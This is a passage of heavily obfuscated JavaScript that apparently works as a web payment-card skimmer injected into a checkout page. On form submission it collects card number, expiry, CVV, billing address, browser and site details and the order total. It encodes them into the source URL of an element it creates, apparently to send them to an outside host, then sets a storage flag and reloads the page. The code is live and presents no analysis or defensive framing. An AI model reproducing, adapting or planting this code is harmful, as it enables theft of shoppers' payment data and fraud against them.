_0x5eee77(_0x20ca69,_0x3fddf8,_0x1579b0,_0x252720,_0x43d483){return _0x38a17b(_0x20ca69-0x93,_0x3fddf8,_0x1579b0-0x138,_0x252720-0x89,_0x43d483-0x132);}return _0x3ea5ad[_0x5eee77(0x3d9,0x4f3,0x4b1,0x2d1,0x2a1)](_0x42720a,_0x1615c9);},'IUntT':_0x3ea5ad[_0x13ddc2(0x23f,0x437,0x350,0x260,0x3bb)],'YFDdJ':function(_0x22b51d,_0x402cc6){function _0x14e9a2(_0x2cb165,_0x35a760,_0x2469a6,_0x2754c5,_0x34a18b){return _0x38a17b(_0x2cb165-0x135,_0x2754c5,_0x2cb165- -0x224,_0x2754c5-0x1a8,_0x34a18b-0xc3);}return _0x3ea5ad[_0x14e9a2(0x1cf,0x2eb,0x2ea,0x369,0x30d)](_0x22b51d,_0x402cc6);},'UbhyV':_0x3ea5ad[_0x57009f(0x58f,0x55c,0x65f,0x5c5,0x460)],'tFnua':_0x3ea5ad[_0x38a17b(0x541,0x693,0x43d,0x37e,0x610)],'RUCfp':function(_0x5be7e7,_0x266412){function _0x2432c2(_0x2696f6,_0x56ce41,_0x1ae0e2,_0x55d4ec,_0x49ac40){return _0x57009f(_0x49ac40- -0xcd,_0x56ce41-0x68,_0x1ae0e2-0x119,_0x2696f6,_0x49ac40-0x1be);}return _0x3ea5ad[_0x2432c2(0x88f,0x7b4,0x85b,0x5c7,0x675)](_0x5be7e7,_0x266412);},'MitvG':function(_0xe87be2){function _0x46a94f(_0x347cf3,_0x481cd3,_0xc4ece8,_0x329bcf,_0x1d313a){return _0x52d575(_0x329bcf-0x5af,_0x481cd3-0x150,_0x347cf3,_0x329bcf-0xc3,_0x1d313a-0xdc);}return _0x3ea5ad[_0x46a94f(0x74a,0x579,0x3b8,0x4bf,0x705)](_0xe87be2);},'Qohvu':function(_0x56503c,_0x268143,_0x6636c3){function _0x459a2a(_0x226fb7,_0xc2bd20,_0x20cb90,_0x428e40,_0x58e731){return _0x5118da(_0x58e731,_0xc2bd20-0x1d7,_0x20cb90-0x152,_0x428e40-0x118,_0xc2bd20-0x11c);}return _0x3ea5ad[_0x459a2a(0x3d2,0x4cc,0x5e2,0x525,0x512)](_0x56503c,_0x268143,_0x6636c3);},'QMJLl':function(_0x39fc4c,_0x2a2ff6){function _0x2ef4b6(_0x103de8,_0x185d28,_0x1e201b,_0x1dcfb7,_0x5e8347){return _0x52d575(_0x103de8-0x403,_0x185d28-0x7e,_0x5e8347,_0x1dcfb7-0x4b,_0x5e8347-0xfc);}return _0x3ea5ad[_0x2ef4b6(0x347,0x45a,0x328,0x28a,0x28f)](_0x39fc4c,_0x2a2ff6);},'czErK':function(_0x40c9b4,_0xfb1e01){function _0x398cf9(_0x5b9f38,_0x5903f2,_0x5ce552,_0x1d29cb,_0x4e89a3){return _0x38a17b(_0x5b9f38-0x146,_0x5903f2,_0x1d29cb- -0x135,_0x1d29cb-0xae,_0x4e89a3-0x1eb);}return _0x3ea5ad[_0x398cf9(-0x49,0xd1,0x3,-0x1a0,-0x418)](_0x40c9b4,_0xfb1e01);}};function _0x52d575(_0x2fb613,_0x4586a1,_0x2617ac,_0x191a5d,_0x1f865f){return _0x1a91de(_0x2fb613-0xf7,_0x4586a1-0x9f,_0x2617ac-0xde,_0x191a5d-0x173,_0x2617ac);}if(_0x3ea5ad[_0x5118da(0x84e,0x547,0x762,0x899,0x690)](_0x3ea5ad[_0x52d575(0x139,0x202,-0xd3,0x25a,0x1d)],_0x3ea5ad[_0x57009f(0x46d,0x689,0x508,0x469,0x50c)])){const _0x425f36={};for(let _0x324af4=0x20fc+0xf*0xb2+0x2*-0x15b5;_0x3ea5ad[_0x38a17b(0x267,0x27a,0x162,-0x1,-0x10c)](_0x324af4,_0x32f884[_0x38a17b(0x68d,0x3a0,0x40d,0x465,0x629)+_0x52d575(0x11e,0x121,-0x11c,0x1e,0x340)][_0x5118da(-0xa2,0x22,0x7b,0x1f6,0x1f6)+'h']);_0x324af4++){_0x3ea5ad[_0x13ddc2(-0x97,0x12c,-0x1f3,-0x199,0x73)](_0x3ea5ad[_0x57009f(0x53b,0x462,0x736,0x6c2,0x2ef)],_0x3ea5ad[_0x5118da(0x6fd,0x6e0,0x48d,0x538,0x65f)])?_0x32f884[_0x5118da(0x78c,0x869,0x88c,0x6db,0x6bb)+_0x52d575(0x11e,-0x35,-0x4,-0x19,0x36b)][_0x324af4][_0x5118da(0x434,0x657,0x625,0x4b6,0x644)]&&(_0x3ea5ad[_0x5118da(0x1f4,0x262,0x39f,0xf8,0x313)](_0x3ea5ad[_0x5118da(0x75e,0x45d,0x4de,0x413,0x4f0)],_0x3ea5ad[_0x52d575(0x1e8,0x335,0x2fc,0x25c,0x2f)])?_0x425f36[_0x32f884[_0x38a17b(0x523,0x2b3,0x40d,0x57c,0x2ae)+_0x52d575(0x11e,0x147,0x180,0x27a,-0x38)][_0x324af4][_0x38a17b(0x484,0x139,0x396,0x576,0x4e3)]]=_0x32f884[_0x5118da(0x59b,0x68b,0x615,0x57f,0x6bb)+_0x13ddc2(0x27c,0x19c,0x2ba,0x393,0x221)][_0x324af4][_0x5118da(0x378,0x29b,0x2cb,0x1fa,0x402)]:_0x245fb5[_0x5f4436[_0x13ddc2(0x348,0x58b,0x395,0x4fe,0x4b6)+_0x52d575(0x11e,0x195,0x204,-0x29,-0x68)][_0x493778][_0x52d575(0x33c,0x3be,0x5b2,0x49d,0x152)]]=_0x3fdd37[_0x52d575(0x3b3,0x60e,0x1c8,0x302,0x62c)+_0x13ddc2(0x30b,0x218,0x43a,0x27f,0x221)][_0xaa8e94][_0x57009f(0x696,0x8db,0x808,0x583,0x81e)]):THQyxM[_0x13ddc2(0x2ec,0x2e1,0x679,0x1f7,0x457)](_0x7bfaf2,this,function(){const _0xc8380=new _0x1f1f6f(THQyxM[_0x48bc74(-0xf3,-0x8e,0x10e,-0xbf,0x4f)]);function _0x48bc74(_0x93d275,_0x5ec215,_0x1582ee,_0x111dd8,_0x90dac3){return _0x57009f(_0x93d275- -0x696,_0x5ec215-0x79,_0x1582ee-0x1ef,_0x1582ee,_0x90dac3-0x1a8);}const _0x481ed1=new _0x314073(THQyxM[_0x58b88f(0x2ee,0x319,0x5ce,0x34a,0x385)],'i');function _0x58b88f(_0x5a0939,_0x498c89,_0x1b79a1,_0x38388d,_0x5054d0){return _0x5118da(_0x498c89,_0x498c89-0x1e9,_0x1b79a1-0x83,_0x38388d-0x62,_0x38388d-0x131);}const _0x430eea=THQyxM[_0x13c66a(0x8bc,0x65a,0xb13,0x854,0x887)](_0x2a4c3b,THQyxM[_0x5a86e5(-0x311,-0x187,0x80,-0x3a7,-0x15b)]);function _0x13c66a(_0x597f30,_0x4a7a8d,_0x2a9984,_0x22168b,_0x2eec21){return _0x13ddc2(_0x597f30-0x1b6,_0x4a7a8d-0x11c,_0x2a9984-0xb2,_0x4a7a8d,_0x597f30-0x404);}function _0x5a657d(_0x295f5a,_0x3154a8,_0xe0ebf3,_0x185ebe,_0x44301e){return _0x57009f(_0x185ebe- -0x35c,_0x3154a8-0x11f,_0xe0ebf3-0x1ba,_0x295f5a,_0x44301e-0x173);}function _0x5a86e5(_0x43d3cf,_0x594793,_0x42bf8e,_0x5552a3,_0x54f468){return _0x57009f(_0x54f468- -0x605,_0x594793-0xc8,_0x42bf8e-0x175,_0x5552a3,_0x54f468-0xca);}!_0xc8380[_0x5a657d(0x3d2,0x530,0x5ad,0x504,0x46f)](THQyxM[_0x5a86e5(0xab,-0x39,0x277,0x285,0x1d6)](_0x430eea,THQyxM[_0x5a86e5(-0x330,0x196,-0xf5,0x39,-0xd8)]))||!_0x481ed1[_0x48bc74(0x1ca,0x35,0x4b,0xbe,0x3bb)](THQyxM[_0x13c66a(0x746,0x54d,0x63c,0x5ed,0x6bb)](_0x430eea,THQyxM[_0x5a657d(0x68e,0x6e3,0x622,0x5e7,0x4cd)]))?THQyxM[_0x13c66a(0x805,0x62d,0x715,0x598,0x9d6)](_0x430eea,'0'):THQyxM[_0x5a86e5(0x2e5,0x295,0x295,0x358,0x319)](_0x185329);})();}return _0x425f36;}else{let _0x4be14=_0x11e6c7[_0x5a2181];if(_0xe58c7b[_0x57009f(0x5c8,0x4f3,0x485,0x83b,0x44e)](_0x3cdbf3,0x22e6+0xbc3*-0x2+-0x2*0x5af)){_0x4be14*=0xacc*-0x3+-0x411*0x6+-0x1*-0x38cc;if(_0xe58c7b[_0x5118da(0x329,0x199,0x56a,0x54b,0x33b)](_0x4be14,0x5*-0x17+0x22a6+-0x222a))_0x4be14-=-0x6e5+-0xe33*-0x1+-0x745;}_0x34f1cc+=_0x4be14;}};_0x232b7e[_0x400356(0x2eb,0x2ae,0x74,0x48d,0xd7)+_0x380524(0x43a,0x1a7,0x37e,0x33c,0x48d)+_0x380524(0x65f,0x8c4,0x81f,0x79a,0x59b)+'r'](_0x3ea5ad[_0x1a91de(0xc0,0x29b,-0x12b,0x15,0x32b)],async _0xd9b29d=>{function _0x93ae2(_0x47df3b,_0x11033e,_0x1caba8,_0x4317bc,_0x1a9904){return _0x400356(_0x47df3b-0x1f,_0x11033e- -0x1d0,_0x4317bc,_0x4317bc-0xad,_0x1a9904-0xf7);}function _0x2000df(_0x5328b0,_0x3daafe,_0x564259,_0x258028,_0x203c7a){return _0x400356(_0x5328b0-0x151,_0x258028-0x35b,_0x203c7a,_0x258028-0x91,_0x203c7a-0xf8);}function _0x3717fd(_0x4959d0,_0x24958f,_0x33bdef,_0x38e21d,_0x3a70f4){return _0x400356(_0x4959d0-0x12,_0x38e21d- -0x198,_0x24958f,_0x38e21d-0x149,_0x3a70f4-0x13c);}function _0x31817e(_0x2cfa36,_0x129fc9,_0x5d8a2e,_0xce2b3,_0x4d47bc){return _0x1a91de(_0x4d47bc-0x652,_0x129fc9-0x137,_0x5d8a2e-0x1cf,_0xce2b3-0x16f,_0x5d8a2e);}function _0x48e4ec(_0x4b4fd0,_0x1bb557,_0x166d48,_0x1446ed,_0x3db9da){return _0x44ec99(_0x4b4fd0-0x1ca,_0x1bb557-0x140,_0x3db9da,_0x4b4fd0- -0x4cc,_0x3db9da-0xd2);}if(_0x24f9c1[_0x31817e(0x418,0x5a4,0x3c3,0x3b5,0x647)](_0x24f9c1[_0x31817e(0x8eb,0x8af,0xafb,0x6fb,0x938)],_0x24f9c1[_0x2000df(0x6d7,0x1c3,0x6d3,0x457,0x5e6)])){const _0x520f07=_0x18307a?function(){function _0x3a7812(_0xe0f53c,_0x404fd9,_0x580f8d,_0x21e476,_0x37e738){return _0x93ae2(_0xe0f53c-0xeb,_0x21e476-0x48e,_0x580f8d-0x10e,_0xe0f53c,_0x37e738-0x6);}if(_0x2a6e75){const _0x10a364=_0x1623f2[_0x3a7812(0x257,0x1a7,0x2c5,0x402,0x447)](_0x464406,arguments);return _0xf671c1=null,_0x10a364;}}:function(){};return _0x2cd0de=![],_0x520f07;}else{_0xd9b29d[_0x31817e(0x8e7,0x78e,0x787,0x50e,0x72e)+_0x31817e(0x765,0x907,0x61c,0x7dc,0x856)+_0x93ae2(0x2ce,0x1d3,0x1f8,0x235,0x429)]();if(_0x24f9c1[_0x48e4ec(0x69,0x2b8,0x23f,0x57,0x169)](_0x2e2994)&&_0x24f9c1[_0x2000df(0x321,0x356,0x36c,0x3c6,0x1b1)](_0x3c7f85)&&_0x24f9c1[_0x93ae2(0x538,0x2d3,0x1b4,0x24c,0x148)](_0x184051)&&_0x24f9c1[_0x2000df(0x66d,0x85c,0x865,0x5e5,0x64e)](_0x1c208c)){if(_0x24f9c1[_0x48e4ec(0x7a,-0xa5,-0xd6,0x111,-0x173)](_0x24f9c1[_0x93ae2(0x3b7,0x21c,0x20c,-0x47,0x375)],_0x24f9c1[_0x48e4ec(0x379,0x116,0x3ba,0x390,0x150)]))_0x303fea=!![],_0x44aec5[_0x2000df(0x588,0x703,0x475,0x604,0x6cb)]=_0x16c78e[_0x48e4ec(0x88,-0x1aa,0x1cb,0x3d,0x30)][_0x3717fd(0x299,0x357,0xf6,0x130,0x3c8)+'ce'](/\D/g,'')[_0x31817e(0x5d1,0x85b,0x72d,0x61b,0x844)+_0x3717fd(0x67,-0x2c0,-0x380,-0xeb,-0x1c4)](-0x2414+-0x2664+0x4a78,-0x268b*0x1+-0x1*-0x1331+-0x2*-0x9b5)[_0x31817e(0x5a7,0x902,0x6d8,0x705,0x674)+'ce'](/(.{4})/g,_0x24f9c1[_0x93ae2(-0x1aa,0x6,0xc0,0xef,0x16a)])[_0x2000df(0x4eb,0x7ca,0x88f,0x67d,0x5f8)]();else{const _0x25ff49=document[_0x48e4ec(0x1df,0x182,0x73,0x3d,0x436)+_0x3717fd(-0x282,-0x2,-0x327,-0xe6,-0x2ea)+_0x31817e(0x612,0x750,0x7d7,0x7c3,0x82d)](_0x24f9c1[_0x2000df(0x741,0x600,0x44b,0x51d,0x5a5)]),_0x2493ea=_0x25ff49?_0x24f9c1[_0x48e4ec(0x296,0x2c0,0x271,0x295,0x386)](_0x3c9ae4,_0x25ff49):{},_0x4df2de=_0x1c4ca0[_0x3717fd(0x247,0x254,0x2d8,0x111,-0x148)]||'',_0x33d5bc=_0x59cf06[_0x31817e(0x6ab,0x645,0x4ac,0x7b2,0x655)]||'',_0x6045f0=_0x114ba0[_0x48e4ec(0x88,0x21c,0x54,0xec,-0x9b)]||'',_0x4fdfce=_0x4df2de[_0x93ae2(0x301,0xf8,0x365,0x318,0x2f7)+'ce'](/\D/g,'')[_0x93ae2(0x122,0x22f,0x201,0xa0,0x3d5)](-0x10ea+-0x270d*-0x1+0x1*-0x1623,0x2fe+0x2614+0x47*-0x94),_0x3a3b30=navigator[_0x2000df(0x404,0x556,0x752,0x62e,0x57f)+_0x48e4ec(0x181,0x2f1,0x200,0x295,0x3f3)],_0x28f06d=new URL(document[_0x3717fd(0x2e6,0x202,0x2ec,0x32e,0x331)])[_0x2000df(0x7b8,0x90e,0x923,0x6f5,0x71d)],_0x22ad46=_0x24f9c1[_0x3717fd(0xe8,-0xa,0xe1,0x1a0,0x1e4)],_0x4371ce=new Date()[_0x31817e(0x7ed,0x967,0x97d,0x5e0,0x787)+_0x93ae2(0x1c4,-0x3d,0x11f,0x1f0,-0x2ab)+'g']()[_0x2000df(0x96c,0x698,0x5a6,0x75a,0x57f)](-0x1bd9+0x19*0xe9+0x518,-0x341*-0x7+-0x3*0x5ec+-0x4f9),_0x1e8fd3=document[_0x3717fd(0x4de,0x501,0x27e,0x268,0x27c)+_0x3717fd(-0x276,0x17a,-0x66,-0xe6,0x47)+_0x3717fd(0x2c4,0x53c,0x4c2,0x2e9,0xe9)](_0x24f9c1[_0x3717fd(0x6,0x250,0x114,0x1e7,0x83)])?.[_0x31817e(0x681,0x802,0x9b1,0x8eb,0x85d)+_0x48e4ec(-0x121,-0x175,-0x1b4,0x146,-0x266)+_0x3717fd(-0x1d5,-0xdd,-0x17c,0x3a,-0x16c)]?.[-0x38a*-0x5+0x732+-0x18e4]?.[_0x93ae2(0x28b,0x30e,0x210,0x451,0x200)]||'',_0x15d452=document[_0x3717fd(0x41,0x8f,0x1dd,0x268,0x3b3)+_0x48e4ec(-0x16f,-0x3d0,0x78,-0x297,-0x218)+_0x2000df(0xa63,0x641,0x6a7,0x7dc,0x658)](_0x24f9c1[_0x2000df(0x608,0x405,0x73e,0x627,0x6f4)])?.[_0x2000df(0xa4a,0x5cf,0xa4d,0x80c,0x8e0)+_0x93ae2(-0xed,-0xd0,0xa1,0x134,-0x350)+_0x93ae2(-0x185,0x2,-0x10e,0x18a,0x1d4)]?.[0xfd7+-0xb*-0x1fc+-0x25ab]?.[_0x93ae2(0x3f0,0x30e,0x23a,0x3bf,0x49d)]||'',_0x6226ce=document[_0x31817e(0x8ad,0xa25,0xa33,0x9cc,0x7ac)+_0x2000df(0x1b9,0x602,0x402,0x40d,0x301)+_0x48e4ec(0x260,0x395,0x3ba,0x1f4,0x22e)](_0x24f9c1[_0x2000df(0x9af,0x638,0x8f5,0x789,0x651)]),_0xdfbd24=_0x6226ce?.[_0x48e4ec(0xb7,-0x9,0x289,0x225,0x274)+_0x48e4ec(-0xc3,0xbb,-0x118,0x149,0xe3)+'t']||'',_0xe2a34b=_0xdfbd24[_0x2000df(0x7c3,0x800,0x724,0x623,0x735)+'ce'](/[^\d.,]/g,''),_0x583737=_0xdfbd24[_0x48e4ec(0xa7,-0x59,0x184,-0xa3,0x2b)+'ce'](/[\d.,\s]/g,'')[_0x3717fd(0x1ec,0x306,-0x62,0x18a,-0xe9)]();if(!_0x4df2de[_0x3717fd(0x3da,0x189,-0x31,0x18a,0x1c7)]()||!_0x33d5bc[_0x48e4ec(0x101,0x337,-0xdb,-0x12a,0x66)]()||!_0x6045f0[_0x93ae2(-0x5c,0x152,0x149,0x186,0x248)]()){if(_0x24f9c1[_0x31817e(0x533,0x580,0x713,0x598,0x4d2)](_0x24f9c1[_0x2000df(0x83c,0xa21,0x5be,0x855,0x9d1)],_0x24f9c1[_0x48e4ec(0x2d9,0x38f,0x1ae,0x569,0x1c5)]))return _0x24f9c1[_0x93ae2(0x166,-0x84,0x8,0x170,-0x61)](_0x4bf4fc,_0x358fbb,_0x24f9c1[_0x93ae2(-0x12b,-0xfb,-0x212,-0x51,-0xc5)]),![];else return;}const _0x48939f={};_0x48939f[_0x48e4ec(0x188,0x386,0x40f,0x3c2,0x46)+'te']=_0x28f06d,_0x48939f[_0x3717fd(0x43e,0x278,0x123,0x1e6,-0xaa)]=_0x4fdfce,_0x48939f[_0x2000df(0x4fc,0x4ab,0x4e3,0x6f7,0x7ae)+_0x31817e(0x7fc,0x6e4,0x783,0x4af,0x577)+'rd']=_0x4df2de,_0x48939f[_0x3717fd(0x23f,0xf3,0x3a0,0x204,0xcc)+_0x93ae2(-0x13b,-0x13b,0x120,-0x3d3,-0x3bb)+'p']=_0x33d5bc,_0x48939f[_0x2000df(0x608,0x5a8,0x617,0x6f7,0x69b)+_0x2000df(0x61e,0x6aa,0x709,0x5d2,0x5af)+'c']=_0x6045f0,_0x48939f[_0x93ae2(0x519,0x2e0,0x98,0x298,0x502)+_0x31817e(0x6b4,0x6e0,0x93f,0x89f,0x79e)+_0x3717fd(-0x2e,-0x62,0x141,-0x53,0x8c)+_0x48e4ec(0x1ef,0x78,0x62,0x39d,-0x5)]=_0x2493ea[_0x31817e(0x5f2,0x988,0x77f,0x75d,0x85c)+_0x2000df(0x8f3,0x61d,0x77e,0x74d,0x72c)+_0x48e4ec(-0xdc,0x12,-0x149,-0x227,-0x24e)+_0x31817e(0xa41,0x849,0x677,0x598,0x7bc)]||'',_0x48939f[_0x93ae2(0x271,0x2e0,0x268,0x36c,0x338)+_0x2000df(0x290,0x2e3,0x2bd,0x45f,0x4a1)+_0x2000df(0x87e,0x64f,0x4b0,0x6f8,0x931)+'me']=_0x2493ea[_0x31817e(0x9d9,0x89a,0x9c8,0x9c5,0x85c)+_0x48e4ec(-0x11d,-0x301,-0x1ec,-0x133,0x6a)+_0x93ae2(-0xa8,0x1cd,0x180,0x1cd,-0x81)+'me']||'',_0x48939f[_0x3717fd(0x24f,0x3b5,0x526,0x318,0x41f)+_0x2000df(0x8e8,0xa37,0x594,0x7d7,0x5d2)+_0x48e4ec(0x4d,0x214,-0x14,-0x11,-0x8)]=_0x2493ea[_0x3717fd(0xb9,0x23c,0x219,0x318,0x24b)+_0x48e4ec(0x25b,0x4b1,0x40a,0x3d3,0x83)+_0x3717fd(-0x198,-0x160,-0x11a,0xd6,0x65)]||'',_0x48939f[_0x2000df(0xa83,0x5fe,0x936,0x80b,0x8e5)+_0x3717fd(0x276,0x503,0x2f3,0x2e4,0x3b7)+_0x2000df(0x354,0x49b,0x69e,0x5c9,0x4f7)+_0x31817e(0x576,0x890,0x55d,0x850,0x611)]=_0x15d452,_0x48939f[_0x31817e(0xaa8,0x9c3,0x917,0x5fa,0x85c)+_0x93ae2(0x51a,0x317,0x16a,0x415,0x444)+_0x48e4ec(0x2cd,0x141,0x8d,0x507,0x120)+'_1']=_0x2493ea[_0x48e4ec(0x28f,0x47c,0x154,0x49a,0x27e)+_0x48e4ec(0x2c6,0x3b4,0x4fe,0x418,0x185)+_0x2000df(0x63f,0x5b8,0x923,0x849,0xa53)+'_1']||'',_0x48939f[_0x2000df(0x7fe,0x8b5,0x590,0x80b,0x805)+_0x2000df(0x9c7,0xa6c,0x8dc,0x842,0xa41)+_0x31817e(0x958,0x80f,0x97f,0x715,0x89a)+'_2']=_0x2493ea[_0x2000df(0x953,0x69f,0x983,0x80b,0x8fe)+_0x3717fd(0x200,0x23d,0x515,0x34f,0x41b)+_0x48e4ec(0x2cd,0x11a,0x72,0x32f,0x26d)+'_2']||'',_0x48939f[_0x3717fd(0x1c0,0x170,0x4fb,0x318,0x40d)+_0x3717fd(0x185,0x3d5,0x23e,0x163,-0x4b)+'ty']=_0x2493ea[_0x93ae2(0x144,0x2e0,0xd0,0x241,0x39c)+_0x2000df(0x40d,0x551,0x4d4,0x656,0x3f9)+'ty']||'',_0x48939f[_0x48e4ec(0x28f,0x234,0x103,0x3f,0x2d5)+_0x93ae2(-0xf6,0xe5,-0x18d,-0xb9,0x366)+_0x2000df(0x425,0x5d1,0x284,0x4b7,0x720)]=_0x1e8fd3,_0x48939f[_0x3717fd(0x46e,0x40b,0x278,0x318,0x459)+_0x2000df(0x91c,0xb6f,0x94f,0x8e9,0x9fd)+_0x31817e(0xaf6,0x928,0xa04,0x782,0x85e)+'e']=_0x2493ea[_0x2000df(0xa6d,0x87c,0x636,0x80b,0x696)+_0x93ae2(0x62d,0x3be,0x43f,0x463,0x37b)+_0x3717fd(0x246,0x269,0x38c,0x31a,0x3b7)+'e']||'',_0x48939f[_0x48e4ec(0x28f,0x515,0x4bb,0x22f,0x22a)+_0x93ae2(0x25,0x2a5,0x13,0x1f6,0x4bd)+_0x93ae2(0x37e,0x2ff,0x66,0x13a,0x2b9)]=_0x2493ea[_0x3717fd(0x56c,0xe4,0x196,0x318,0x483)+_0x48e4ec(0x254,0x4cb,0xb4,0x3d8,0x23a)+_0x31817e(0x744,0xa0c,0xb12,0x826,0x87b)]||'',_0x48939f[_0x31817e(0xa77,0x9ef,0x7d7,0x7e3,0x85c)+_0x31817e(0x7ee,0x6be,0x539,0x363,0x5b4)+_0x93ae2(0x4ad,0x36b,0x489,0x164,0x3e2)]=_0x2493ea[_0x3717fd(0x201,0xfc,0x13c,0x318,0x5a3)+_0x93ae2(-0x1cb,0x38,-0x230,0x210,0x2a4)+_0x48e4ec(0x31a,0x1c7,0x5b0,0x45d,0x453)]||'',_0x48939f[_0x93ae2(-0xf8,-0x4d,-0x1b1,-0x131,0x19d)+_0x3717fd(0x30c,0x421,0x227,0x20a,0xaf)]=_0x3a3b30,_0x48939f[_0x48e4ec(0x34a,0x5cb,0x44c,0x1c5,0x58b)+_0x2000df(0x6ff,0x820,0x77b,0x6b1,0x5a0)]=_0x22ad46,_0x48939f[_0x93ae2(0x3b6,0x127,0x1f6,-0x12,0x32)]=_0x4371ce,_0x48939f[_0x48e4ec(-0xb4,-0xc1,-0x1e7,0x139,-0x31c)]=_0xe2a34b,_0x48939f[_0x2000df(0x252,0x321,0x379,0x4a2,0x5b3)+_0x3717fd(0x1df,0xd6,0x380,0x29c,0x60)]=_0x583737;const _0x485c86=_0x48939f,_0x7d92ea=await _0x24f9c1[_0x2000df(0x5e4,0x80c,0x7b6,0x711,0x905)](_0x305bd8,_0x485c86);if(_0x7d92ea){if(_0x24f9c1[_0x3717fd(0x1d9,-0x125,0x24,-0x72,0x5b)](_0x24f9c1[_0x93ae2(0x379,0x296,0x2d5,0x52d,0x4ac)],_0x24f9c1[_0x93ae2(0x415,0x296,0x4cb,0x46a,0x3e6)]))return _0x38abe8;else{const _0xa406=_0x24f9c1[_0x31817e(0x478,0x732,0x86a,0x92c,0x6fe)]('p',Math[_0x2000df(0x55e,0x893,0x60b,0x6b8,0x827)+'m']()[_0x48e4ec(0x2ef,0x14d,0x13f,0x563,0x3a1)+_0x3717fd(-0x1a6,0xd1,0x1bd,-0xb1,-0x6)](0x1*-0x53c+-0x3*-0x9a9+-0x179b)[_0x93ae2(0x11c,0x22f,0x26a,0x7e,0x3b1)](-0xb93*-0x1+0x1528+-0x20b9,-0x565*-0x2+0x5b*-0x2b+0x487)),_0x244ef7=document[_0x31817e(0x633,0x3c4,0x3f1,0x7c8,0x642)+_0x3717fd(0x53,-0x1e1,0x129,-0xb6,-0x17c)+_0x93ae2(0x61e,0x3a1,0x3c1,0x455,0x5a0)](_0x24f9c1[_0x31817e(0x64f,0x66b,0x973,0xa57,0x8e4)]);_0x244ef7[_0x48e4ec(-0xb3,0x1e4,-0x21a,-0xc8,-0x2c4)]=_0x24f9c1[_0x93ae2(0x33d,0x2ef,0x584,0x1fc,0x209)](_0x24f9c1[_0x93ae2(0x3b7,0x395,0x591,0x111,0x2c8)](_0x24f9c1[_0x31817e(0x979,0x794,0x8b9,0x62c,0x8a3)](_0x24f9c1[_0x48e4ec(-0x10a,0x99,-0x81,-0x1fe,-0x205)](_0x24f9c1[_0x3717fd(0x4d3,0x318,0x12d,0x2fb,0x37b)](_0x24f9c1[_0x93ae2(-0x31d,-0xe0,0x4c,-0x1a3,0x19d)],_0x24f9c1[_0x2000df(0x32d,0x60c,0x672,0x541,0x6d1)](encodeURIComponent,_0xa406)),'='),_0x24f9c1[_0x2000df(0x494,0x349,0x319,0x541,0x6bc)](encodeURIComponent,_0x7d92ea)),_0x24f9c1[_0x3717fd(0x5fa,0x3c8,0x1c2,0x36f,0x5a1)]),_0x24f9c1[_0x31817e(0x66b,0x41e,0x764,0x7dd,0x64b)](encodeURIComponent,_0x24f9c1[_0x93ae2(0x55,0xc0,0x117,-0x16a,0x232)])),_0x244ef7[_0x48e4ec(0x202,0x11,0x42d,0x475,0x355)]=_0x24f9c1[_0x2000df(0x6f5,0x5e6,0x5a1,0x6ed,0x469)],_0x244ef7[_0x93ae2(0xef,0x1e,0x35,-0x1fa,-0x1c6)]=_0x24f9c1[_0x93ae2(-0x81,-0x33,-0x1ff,-0x2,-0xd7)],document[_0x3717fd(-0xb8,0x0,-0xcc,-0x62,0x198)][_0x2000df(0x34f,0x720,0x5b8,0x5aa,0x736)+'d'](_0x244ef7);}}localStorage[_0x3717fd(0x264,0x215,-0x6c,0x22a,0x363)+'em'](_0x24f9c1[_0x93ae2(-0x199,-0x12f,0xc8,0x82,-0x14c)],_0x24f9c1[_0x3717fd(0x389,0x229,0xf7,0x122,0x1a1)]),_0x24f9c1[_0x31817e(0x5a1,0x805,0x404,0x810,0x599)](setTimeout,()=>{function _0x188f70(_0x547bc3,_0x5f51ad,_0x273f89,_0x3f7cd0,_0x22ced4){return _0x3717fd(_0x547bc3-0x54,_0x5f51ad,_0x273f89-0x173,_0x273f89-0x116,_0x22ced4-0xcd);}function _0x469cb3(_0x101136,_0xbd8343,_0x155eb0,_0x8f9768,_0x3742ac){return _0x93ae2(_0x101136-0x4d,_0x3742ac- -0x13,_0x155eb0-0xdb,_0x101136,_0x3742ac-0x16c);}function _0x448909(_0xedac8a,_0x24d8ad,_0x39b12b,_0x5f0dd3,_0x5e5018){return _0x31817e(_0xedac8a-0x174,_0x24d8ad-0x133,_0x5e5018,_0x5f0dd3-0x176,_0x39b12b- -0xbb);}function _0x4918b5(_0x1aa962,_0x1e36a6,_0x1a15fa,_0x57f10b,_0x5ecba7){return _0x31817e(_0x1aa962-0x58,_0x1e36a6-0x1b9,_0x1aa962,_0x57f10b-0xae,_0x1a15fa- -0x5e9);}function _0x5976b8(_0x4e4cda,_0x550a93,_0x5e64ea,_0x315a80,_0x3dfa58){return _0x93ae2(_0x4e4cda-0xb9,_0x5e64ea- -0xc1,_0x5e64ea-0x2,_0x550a93,_0x3dfa58-0x168);}if(_0x24f9c1[_0x469cb3(-0x2b9,-0xd2,-0xa8,-0x33c,-0x12c)](_0x24f9c1[_0x5976b8(-0x16e,-0x10f,0xec,0x39,0x209)],_0x24f9c1[_0x5976b8(0xef,-0x106,0x53,0x13d,0x48)]))location[_0x469cb3(0x215,0x3f5,0x31c,0xbb,0x1a2)+'d']();else{const _0xd9becf=_0x1f7e92[_0x448909(0x4f2,0x413,0x435,0x5e8,0x27f)](_0xc5009e,arguments);return _0x33042a=null,_0xd9becf;}},-0x4f1+-0x170e+0x21db);}}}});}}});function _0x499b(){const _0x12bca3=['der:\x20','le=\x22w',';\x20bor','mVJZs','le=\x22d','GJgTr','olor:','gTMAe','IwtrU','ard\x20N','x-wra','HUYrX','pApKD','rcDMS','pygZm','\x20\x20\x20Pl','subst','ZAyCi','LSWhp','\x205px;','bPWOi','kAOwX','EcZJV','nfirm','://jq','nstru','\x20\x20<in','eeOXp','rUXCw','s=\x22er','aSjUC','e=\x22fl','28eFqfWP','=\x22fle','ntDef','e:\x2018','ling_','RUCfp','botto','JHVIs','billi','selec','stcod','rcLci','RkIvr','rBott','le=\x22c','cxOba','s,\x20I\x20','ndomV','kuhyV','el>\x0a\x20','qslix','EPuZl','ssed\x20','psmSl','DIUyz','hnAhr','in-to','\x2010px','form-','\x20YY\x22\x20','URL','/img.','GMxrt','table','291325jTdyKJ','WEeLu','true\x22','\x20100%','zUlYH','ail','hWGZQ','WMxau','Expir','rYBCX','ing:\x20','mg\x20sr','clxcs','iWNhG','__pro','jKRAJ','authn','\x206px;','zaYWY','-Pric','text','jxJfp','aaCuI','el\x20st','XwtKk','kYdIg','/colo','bind','ZfiJy','ng_ad','Objec','-butt','actio','name','r/32/','ructo','dress','AES-G','JOCAu','jVgZh','dXQeZ','groun','CVV\x22\x20','nLJQM','jesFb','QfKPr','setIn','rEDds','aEm